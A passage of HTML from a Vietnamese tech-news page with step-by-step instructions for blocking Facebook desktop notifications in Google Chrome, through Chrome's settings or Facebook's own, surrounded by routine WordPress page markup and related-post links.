src="https://i2.wp.com/appvn.net/wp-content/uploads/2018/01/1753698.png?resize=696%2C321&#038;ssl=1" alt="" width="696" height="321" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?w=714&amp;ssl=1 714w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?resize=300%2C138&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?resize=696%2C321&amp;ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p>5. Cuộn xuống dưới đến phần Notification (Thông báo) và nhấp chuột lên nó.</p>
<p><img data-attachment-id="17330" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753701/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753701.png?fit=670%2C262&amp;ssl=1" data-orig-size="670,262" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753701" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753701.png?fit=300%2C117&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753701.png?fit=670%2C262&amp;ssl=1" class="size-full wp-image-17330 aligncenter" src="https://i2.wp.com/appvn.net/wp-content/uploads/2018/01/1753701.png?resize=670%2C262&#038;ssl=1" alt="" width="670" height="262" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753701.png?w=670&amp;ssl=1 670w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753701.png?resize=300%2C117&amp;ssl=1 300w" sizes="(max-width: 670px) 100vw, 670px" data-recalc-dims="1" /></p>
<p>6. Tại đây, bạn sẽ thấy tuỳ chọn Ask before sending (Hỏi trước khi gửi). Mặc định, tuỳ chọn này sẽ ở chế độ bật, và Chrome sẽ hỏi bạn liệu bạn có muốn nhận thông báo từ trang web nào đó hay không.</p>
<p>Vô hiệu hóa tuỳ chọn này, và bạn sẽ không nhận thông báo từ bất kỳ trang web hay ứng dụng nào nữa, bao gồm cả thông báo từ Facebook.</p>
<p><img data-attachment-id="17331" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753704/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753704.png?fit=674%2C345&amp;ssl=1" data-orig-size="674,345" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753704" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753704.png?fit=300%2C154&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753704.png?fit=674%2C345&amp;ssl=1" class="size-full wp-image-17331 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753704.png?resize=674%2C345&#038;ssl=1" alt="" width="674" height="345" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753704.png?w=674&amp;ssl=1 674w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753704.png?resize=300%2C154&amp;ssl=1 300w" sizes="(max-width: 674px) 100vw, 674px" data-recalc-dims="1" /></p>
<p>Trường hợp bạn chỉ muốn tắt thông báo từ Facebook, bạn thực hiện như sau.</p>
<p>7. Trong khi đang ở phần Notification (Thông báo), bạn cần đảm bảo công tắt Ask before sending (Hỏi trước khi gửi) vẫn đang ở chế độ bật.</p>
<p>8. Bây giờ, bạn tìm đến mục Facebook.com trong phần Allow (Cho phép).</p>
<p>9. Nhấn nút 3 dấu chấm và chọn Block (Chặn). Kể từ lúc này trở đi, bạn sẽ nhận được tất cả các thông báo từ những trang web khác ngoại trừ các thông báo từ Facebook.</p>
<p><img data-attachment-id="17332" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753707/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?fit=673%2C458&amp;ssl=1" data-orig-size="673,458" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753707" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?fit=300%2C204&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?fit=673%2C458&amp;ssl=1" class="size-full wp-image-17332 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753707.png?resize=673%2C458&#038;ssl=1" alt="" width="673" height="458" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?w=673&amp;ssl=1 673w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?resize=300%2C204&amp;ssl=1 300w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753707.png?resize=617%2C420&amp;ssl=1 617w" sizes="(max-width: 673px) 100vw, 673px" data-recalc-dims="1" /></p>
<p>Bạn có thể thực hiện các bước trên để tắt thông báo từ trang web bất kỳ bạn muốn và chỉ giữ lại thông báo từ các trang quan trọng với bạn.</p>
<p><strong>Chặn thông báo desktop trên trang web Facebook</strong></p>
<p>Nếu vì lý do gì đó bạn không muốn thay đổi các thiết lập trên Google Chrome, bạn có thể vô hiệu hóa thông báo Faebook từ chính trang web Facebook. Sau đây là cách thực hiện.</p>
<p>1. Đăng nhập vào tài khoản Facebook.</p>
<p>2. Chọn Settings (Cài đặt), và sau đó chọn Notification (Thông báo) từ khung bên trái.</p>
<p>3. Bây giờ, bạn chọn Desktop and Mobile (Máy tính để bàn và điện thoại di động) và tìm đến phần Desktop (Máy tính).</p>
<p>4. Nhấn nút Turn off (Tắt) nằm phía sau dòng chữ Notifications are enabled on this device (Thông báo đã được bật trên thiết bị này) bên cạnh biểu tượng Chrome.</p>
<p><img data-attachment-id="17333" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753710/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?fit=983%2C430&amp;ssl=1" data-orig-size="983,430" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753710" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?fit=300%2C131&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?fit=696%2C304&amp;ssl=1" class="size-full wp-image-17333 aligncenter" src="https://i2.wp.com/appvn.net/wp-content/uploads/2018/01/1753710.png?resize=696%2C304&#038;ssl=1" alt="" width="696" height="304" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?w=983&amp;ssl=1 983w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?resize=300%2C131&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?resize=768%2C336&amp;ssl=1 768w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?resize=696%2C304&amp;ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753710.png?resize=960%2C420&amp;ssl=1 960w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p>Thao tác này sẽ tắt thông báo từ Facebook trên trình duyệt Chrome.</p>
<p>Thế là xong. Bạn đã tắt thông báo từ Facebook trên máy tính thành công. Qua thử nghiệm, chúng tôi nhận thấy cả hai cách đều hiệu quả với laptop của chúng tôi. Mời bạn chọn cách phù hợp với mình và chia sẻ cảm nhận với chúng tôi trong phần bình luận bên dưới.</p>
<p>Theo Vnreview</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/huong-dan/">hướng dẫn</a></li><li><a href="https://appstore.vn/tag/meo/">mẹo</a></li><li><a href="https://appstore.vn/tag/news/">news</a></li><li><a href="https://appstore.vn/tag/thu-thuat/">thủ thuật</a></li><li><a href="https://appstore.vn/tag/tin-tuc/">tin tức</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+ch%E1%BA%B7n+th%C3%B4ng+b%C3%A1o+t%E1%BB%AB+Facebook+tr%C3%AAn+Google+Chrome&url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/&amp;media=https://appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+ch%E1%BA%B7n+th%C3%B4ng+b%C3%A1o+t%E1%BB%AB+Facebook+tr%C3%AAn+Google+Chrome" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+ch%E1%BA%B7n+th%C3%B4ng+b%C3%A1o+t%E1%BB%AB+Facebook+tr%C3%AAn+Google+Chrome%20-%20https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" data-text="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/pin-iphone-bat-ngo-boc-khoi-ngay-tai-app-store-1-nguoi-bi-thuong-nhe-50-khach-hang-phai-tan/">Pin iPhone bất ngờ bốc khói ngay tại App Store, 1 người bị thương nhẹ, 50 khách hàng phải sơ tán</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/apple-se-dat-may-chu-icloud-tai-trung-quoc-vao-cuoi-thang-2-toi/">Apple sẽ đặt máy chủ iCloud tại Trung Quốc vào cuối tháng 2 tới</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/masterdat/">Appvn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Appvn"></span><meta itemprop="datePublished" content="2018-01-11T09:56:23+00:00"><meta itemprop="dateModified" content="2018-01-11T09:56:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?fit=684%2C318&ssl=1"><meta itemprop="width" content="684"><meta itemprop="height" content="318"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_6964f1ba7f9a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6964f1ba7f9a1" ><script>var block_td_uid_12_6964f1ba7f9a1 = new tdBlock();
block_td_uid_12_6964f1ba7f9a1.id = "td_uid_12_6964f1ba7f9a1";
block_td_uid_12_6964f1ba7f9a1.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_6964f1ba7f9a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6964f1ba7f9a1_rand","tdc_css_class_style":"td_uid_12_6964f1ba7f9a1_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":17325,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_12_6964f1ba7f9a1.td_column_number = "3";
block_td_uid_12_6964f1ba7f9a1.block_type = "td_block_related_posts";
block_td_uid_12_6964f1ba7f9a1.post_count = "6";
block_td_uid_12_6964f1ba7f9a1.found_posts = "1550";
block_td_uid_12_6964f1ba7f9a1.header_color = "";
block_td_uid_12_6964f1ba7f9a1.ajax_pagination_infinite_stop = "";
block_td_uid_12_6964f1ba7f9a1.max_num_pages = "259";
tdBlocksArray.push(block_td_uid_12_6964f1ba7f9a1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_6964f1bac21dc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6964f1ba7f9a1" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_6964f1bac225d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6964f1ba7f9a1" href="#">XEM THÊM</a></h4><div id=td_uid_12_6964f1ba7f9a1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/cac-thu-thuat-one-ui-tren-may-samsung-ban-nen-biet/" rel="bookmark" title="Các thủ thuật One UI trên máy Samsung bạn nên biết"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/04/e1967ba5c0c4b14a59bd0f569660c521.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/04/e1967ba5c0c4b14a59bd0f569660c521.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/04/e1967ba5c0c4b14a59bd0f569660c521.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/04/e1967ba5c0c4b14a59bd0f569660c521.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/04/e1967ba5c0c4b14a59bd0f569660c521.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Các thủ thuật One UI trên máy Samsung bạn nên biết"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cac-thu-thuat-one-ui-tren-may-samsung-ban-nen-biet/" rel="bookmark" title="Các thủ thuật One UI trên máy Samsung bạn nên biết">Các thủ thuật One UI trên máy Samsung bạn nên biết</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-thu-thuat-nang-cao-trai-nghiem-su-dung-facebook/" rel="bookmark" title="7 thủ thuật nâng cao trải nghiệm sử dụng Facebook"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/913df1be4e7e788470b13f4978070889.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/913df1be4e7e788470b13f4978070889.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/913df1be4e7e788470b13f4978070889.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/913df1be4e7e788470b13f4978070889.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 thủ thuật nâng cao trải nghiệm sử dụng Facebook"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-thu-thuat-nang-cao-trai-nghiem-su-dung-facebook/" rel="bookmark" title="7 thủ thuật nâng cao trải nghiệm sử dụng Facebook">7 thủ thuật nâng cao trải nghiệm sử dụng Facebook</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-thay-mat-nguoi-vao-khuon-mat-co-san-tren-hinh-anh/" rel="bookmark" title="Hướng dẫn thay mặt người vào khuôn mặt có sẵn trên hình ảnh"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/92bd9d4d8a67e7350f6a3d867eee566d.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/92bd9d4d8a67e7350f6a3d867eee566d.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/92bd9d4d8a67e7350f6a3d867eee566d.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/92bd9d4d8a67e7350f6a3d867eee566d.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/92bd9d4d8a67e7350f6a3d867eee566d.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn thay mặt người vào khuôn mặt có sẵn trên hình ảnh"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-thay-mat-nguoi-vao-khuon-mat-co-san-tren-hinh-anh/" rel="bookmark" title="Hướng dẫn thay mặt người vào khuôn mặt có sẵn trên hình ảnh">Hướng dẫn thay mặt người vào khuôn mặt có sẵn trên hình ảnh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/nhung-cach-giup-sac-smartphone-mau-day-pin/" rel="bookmark" title="Những cách giúp sạc smartphone mau đầy pin"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/57814207beec1d135655dab2ec817776.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/57814207beec1d135655dab2ec817776.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/57814207beec1d135655dab2ec817776.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/57814207beec1d135655dab2ec817776.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Những cách giúp sạc smartphone mau đầy pin"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nhung-cach-giup-sac-smartphone-mau-day-pin/" rel="bookmark" title="Những cách giúp sạc smartphone mau đầy pin">Những cách giúp sạc smartphone mau đầy pin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/gan-tet-gia-iphone-x-giam-manh-ca-trieu-dong/" rel="bookmark" title="Gần tết, giá iPhone X giảm mạnh cả triệu đồng"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/iphone-x-bezels.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/iphone-x-bezels.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/iphone-x-bezels.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/iphone-x-bezels.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/iphone-x-bezels.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gần tết, giá iPhone X giảm mạnh cả triệu đồng"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/gan-tet-gia-iphone-x-giam-manh-ca-trieu-dong/" rel="bookmark" title="Gần tết, giá iPhone X giảm mạnh cả triệu đồng">Gần tết, giá iPhone X giảm mạnh cả triệu đồng</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6964f1ba7f9a1" data-td_block_id="td_uid_12_6964f1ba7f9a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6964f1ba7f9a1" data-td_block_id="td_uid_12_6964f1ba7f9a1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6964f1bacc7a0_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6964f1bacc7a0" ><script>var block_td_uid_15_6964f1bacc7a0 = new tdBlock();
block_td_uid_15_6964f1bacc7a0.id = "td_uid_15_6964f1bacc7a0";
block_td_uid_15_6964f1bacc7a0.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6964f1bacc7a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6964f1bacc7a0_rand","tdc_css_class_style":"td_uid_15_6964f1bacc7a0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6964f1bacc7a0.td_column_number = "1";
block_td_uid_15_6964f1bacc7a0.block_type = "td_block_18";
block_td_uid_15_6964f1bacc7a0.post_count = "3";
block_td_uid_15_6964f1bacc7a0.found_posts = "5709";
block_td_uid_15_6964f1bacc7a0.header_color = "";
block_td_uid_15_6964f1bacc7a0.ajax_pagination_infinite_stop = "";
block_td_uid_15_6964f1bacc7a0.max_num_pages = "1903";
